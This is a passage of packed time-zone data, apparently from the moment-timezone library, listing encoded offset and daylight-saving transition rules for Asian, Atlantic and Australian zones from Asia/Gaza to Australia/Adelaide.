11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|\",\"Asia/Gaza|IST IDT EET EEST|-20 -30 -20 -30|010101010101010101010101010101023232323232323232323232323232323232323232323232323232323232323232323232|aXa0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 M10 C00 17c0 1io0 17c0 1io0 17c0 1o00 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 17c0 1io0 18N0 1bz0 19z0 1gp0 1610 1iL0 11z0 1o10 14o0 1lA1 SKX 1xd1 MKX 1AN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nA0 1210 1qL0 WN0 1qL0 WN0 1qL0 11c0 1on0 11B0 1o00 11A0 1qo0 XA0 1qp0 1cN0 1cL0 17d0 1in0 14p0 1lb0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0|18e5\",\"Asia/Hebron|IST IDT EET EEST|-20 -30 -20 -30|01010101010101010101010101010102323232323232323232323232323232323232323232323232323232323232323232323232|aXa0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 M10 C00 17c0 1io0 17c0 1io0 17c0 1o00 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 17c0 1io0 18N0 1bz0 19z0 1gp0 1610 1iL0 12L0 1mN0 14o0 1lc0 Tb0 1xd1 MKX bB0 cn0 1cN0 1a00 1fA0 1cL0 1cN0 1nX0 1210 1nA0 1210 1qL0 WN0 1qL0 WN0 1qL0 11c0 1on0 11B0 1o00 11A0 1qo0 XA0 1qp0 1cN0 1cL0 17d0 1in0 14p0 1lb0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0|25e4\",\"Asia/Ho_Chi_Minh|+08 +07|-80 -70|01|dfs0|90e5\",\"Asia/Hong_Kong|HKT HKST|-80 -90|01010101010101010|H7u 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1cL0 6fd0 14n0|73e5\",\"Asia/Hovd|+06 +07 +08|-60 -70 -80|01212121212121212121212121212121212121212121212121|jsG0 cKn0 1db0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 kEp0 1cJ0 1cP0 1cJ0|81e3\",\"Asia/Irkutsk|+08 +09 +07|-80 -90 -70|010101010101010101010201010101010101010101010101010101010101010|rn40 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|60e4\",\"Europe/Istanbul|EET EEST +03 +04|-20 -30 -30 -40|01010101010123201010101010101010101010101010101010101010101010101010101010101012|8jz0 11A0 WN0 1qL0 TB0 1tX0 U10 1tz0 11B0 1in0 17d0 z90 cne0 pb0 2Cp0 1800 14o0 1dc0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1a00 1fA0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WO0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 Xc0 1qo0 WM0 1qM0 11A0 1o00 1200 1nA0 11A0 1tA0 U00 15w0|13e6\",\"Asia/Jakarta|WIB|-70|0||31e6\",\"Asia/Jayapura|WIT|-90|0||26e4\",\"Asia/Jerusalem|IST IDT|-20 -30|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|aXa0 Db0 1fB0 Rb0 bXB0 gM0 8Q00 IM0 1wo0 TX0 1HB0 IL0 1s10 10n0 1o10 WL0 1zd0 On0 1ld0 11z0 1o10 14n0 1o10 14n0 1nd0 12n0 1nd0 Xz0 1q10 12n0 1hB0 1dX0 1ep0 1aL0 1eN0 17X0 1nf0 11z0 1tB0 19W0 1e10 17b0 1ep0 1gL0 18N0 1fz0 1eN0 17b0 1gq0 1gn0 19d0 1dz0 1c10 17X0 1hB0 1gn0 19d0 1dz0 1c10 17X0 1kp0 1dz0 1c10 1aL0 1eN0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0 10N0 1oL0 10N0 1oL0 10N0 1rz0 W10 1rz0 W10 1rz0 10N0 1oL0|81e4\",\"Asia/Kabul|+0430|-4u|0||46e5\",\"Asia/Kamchatka|+12 +13 +11|-c0 -d0 -b0|0101010101010101010102010101010101010101010101010101010101020|rn00 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|18e4\",\"Asia/Karachi|+05 PKT PKST|-50 -50 -60|01212121|2Xv0 1fy00 1cL0 dK10 11b0 1610 1jX0|24e6\",\"Asia/Kathmandu|+0530 +0545|-5u -5J|01|CVuu|12e5\",\"Asia/Khandyga|+09 +10 +08 +11|-90 -a0 -80 -b0|01010101010101010101020101010101010101010101010131313131313131310|rn30 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 qK0 yN0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 17V0 7zD0|66e2\",\"Asia/Krasnoyarsk|+07 +08 +06|-70 -80 -60|010101010101010101010201010101010101010101010101010101010101010|rn50 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|10e5\",\"Asia/Kuala_Lumpur|+0730 +08|-7u -80|01|td40|71e5\",\"Asia/Macau|CST CDT|-80 -90|01010101010101010|H7u 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 s10 1Vz0 1cN0 1cL0 1cN0 1cL0 6fd0 14n0|57e4\",\"Asia/Magadan|+11 +12 +10|-b0 -c0 -a0|0101010101010101010102010101010101010101010101010101010101010120|rn10 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3Cq0|95e3\",\"Asia/Makassar|WITA|-80|0||15e5\",\"Asia/Manila|PST PDT|-80 -90|010|k0E0 1db0|24e6\",\"Asia/Nicosia|EET EEST|-20 -30|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|cPa0 1cL0 1qp0 Xz0 19B0 19X0 1fB0 1db0 1cp0 1cL0 1fB0 19X0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1o30 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|32e4\",\"Asia/Novokuznetsk|+07 +08 +06|-70 -80 -60|0101010101010101010102010101010101010101010101010101010101020|rn50 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 2sp0 WM0|55e4\",\"Asia/Novosibirsk|+07 +08 +06|-70 -80 -60|01010101010101010101020101020202020202020202020202020202020202020|rn50 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 ml0 Os0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 4eN0|15e5\",\"Asia/Omsk|+06 +07 +05|-60 -70 -50|010101010101010101010201010101010101010101010101010101010101010|rn60 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|12e5\",\"Asia/Oral|+05 +06 +04|-50 -60 -40|010101010101010202020202020202020202020202020|rn70 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 2pB0 1cM0 1fA0 1cM0 1cM0 IM0 1EM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|27e4\",\"Asia/Pontianak|WITA WIB|-80 -70|01|HNs0|23e4\",\"Asia/Pyongyang|KST KST|-90 -8u|010|1P4D0 6BA0|29e5\",\"Asia/Qostanay|+05 +06 +04|-50 -60 -40|0101010101010101010201010101010101010101010101|rn70 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0|\",\"Asia/Qyzylorda|+05 +06|-50 -60|010101010101010101010101010101010101010101010|rn70 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 3ao0 1EM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 zQl0|73e4\",\"Asia/Rangoon|+0630|-6u|0||48e5\",\"Asia/Sakhalin|+11 +12 +10|-b0 -c0 -a0|010101010101010101010201010101010202020202020202020202020202020|rn10 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 2pB0 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3rd0|58e4\",\"Asia/Samarkand|+05 +06|-50 -60|010101010101010101010|rn70 3Db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|36e4\",\"Asia/Seoul|KST KDT|-90 -a0|01010|Gf50 11A0 1o00 11A0|23e6\",\"Asia/Srednekolymsk|+11 +12 +10|-b0 -c0 -a0|010101010101010101010201010101010101010101010101010101010101010|rn10 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|35e2\",\"Asia/Taipei|CST CDT|-80 -90|0101010|akg0 1db0 1cN0 1db0 97B0 AL0|74e5\",\"Asia/Tashkent|+06 +07 +05|-60 -70 -50|0101010101010101010102|rn60 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0|23e5\",\"Asia/Tbilisi|+04 +05 +03|-40 -50 -30|01010101010101010101020202010101010101010101020|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cK0 1cL0 1cN0 1cL0 1cN0 2pz0 1cL0 1fB0 3Nz0 11B0 1nX0 11B0 1qL0 WN0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 An0 Os0 WM0|11e5\",\"Asia/Tehran|+0330 +0430 +04 +05|-3u -4u -40 -50|0123201010101010101010101010101010101010101010101010101010101010101010|hyHu 1pc0 120u Rc0 XA0 Wou JX0 1dB0 1en0 pNB0 UL0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 64p0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0 1cp0 1dz0 1cp0 1dz0 1cN0 1dz0 1cp0 1dz0|14e6\",\"Asia/Thimphu|+0530 +06|-5u -60|01|HcGu|79e3\",\"Asia/Tokyo|JST|-90|0||38e6\",\"Asia/Tomsk|+07 +08 +06|-70 -80 -60|01010101010101010101020101010101010101010101020202020202020202020|rn50 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 co0 1bB0 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0 3Qp0|10e5\",\"Asia/Ulaanbaatar|+07 +08 +09|-70 -80 -90|01212121212121212121212121212121212121212121212121|jsF0 cKn0 1db0 1dd0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1fB0 1cL0 1cN0 1cL0 1cN0 1cL0 6hD0 11z0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 kEp0 1cJ0 1cP0 1cJ0|12e5\",\"Asia/Ust-Nera|+09 +12 +11 +10|-90 -c0 -b0 -a0|0121212121212121212123212121212121212121212121212121212121212123|rn30 1d90 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 17V0 7zD0|65e2\",\"Asia/Vladivostok|+10 +11 +09|-a0 -b0 -90|010101010101010101010201010101010101010101010101010101010101010|rn20 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|60e4\",\"Asia/Yakutsk|+09 +10 +08|-90 -a0 -80|010101010101010101010201010101010101010101010101010101010101010|rn30 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|28e4\",\"Asia/Yekaterinburg|+05 +06 +04|-50 -60 -40|010101010101010101010201010101010101010101010101010101010101010|rn70 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 IM0 rX0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 8Hz0|14e5\",\"Asia/Yerevan|+04 +05 +03|-40 -50 -30|01010101010101010101020202020101010101010101010101010101010|rn80 1db0 1cN0 1db0 1cN0 1db0 1dd0 1cO0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 2pB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 4RX0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|13e5\",\"Atlantic/Azores|-01 +00 WET|10 0 0|0101010101010101010101010101010121010101010101010101010101010101010101010101010101010101010101010101010101010|hAN0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cL0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|25e4\",\"Atlantic/Bermuda|AST ADT|40 30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|avi0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|65e3\",\"Atlantic/Canary|WET WEST|0 -10|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|oXc0 1a10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|54e4\",\"Atlantic/Cape_Verde|-02 -01|20 10|01|elE0|50e4\",\"Atlantic/Faroe|WET WEST|0 -10|01010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|rm10 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|49e3\",\"Atlantic/Madeira|WET WEST|0 -10|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|hAM0 1cM0 1fA0 1cM0 1cM0 1cN0 1cL0 1cN0 1cM0 1cM0 1cM0 1cM0 1cN0 1cL0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00|27e4\",\"Atlantic/South_Georgia|-02|20|0||30\",\"Atlantic/Stanley|-04 -03 -02|40 30 20|01212101010101010101010101010101010101010101010101010101|wrg0 WL0 1qL0 U10 1tz0 2mN0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1tz0 U10 1tz0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1tz0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qL0 WN0 1qN0 U10 1wn0 Rd0 1wn0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1tz0 U10 1wn0 U10 1tz0 U10 1tz0 U10|21e2\",\"Australia/Sydney|AEST AEDT|-a0 -b0|010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101|4r40 LA0 1C00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 14o0 1o00 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 U00 1qM0 WM0 1tA0 WM0 1tA0 U00 1tA0 Oo0 1zc0 Oo0 1zc0 Oo0 1zc0 Rc0 1zc0 Oo0 1zc0 Oo0 1zc0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 11A0 1o00 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 11A0 1o00 WM0 1qM0 14o0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0|40e5\",\"Australia/Adelaide|ACST ACDT|-9u 